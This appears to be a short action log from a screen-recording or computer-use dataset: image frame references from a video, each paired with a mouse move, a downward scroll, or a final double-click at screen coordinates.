
{"action": "mouse_move", "coordinate": [827, 429]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [751, 362]}

{"action": "mouse_move", "coordinate": [282, 546]}

{"action": "mouse_move", "coordinate": [412, 545]}

{"action": "double_click", "coordinate": [483, 546]}
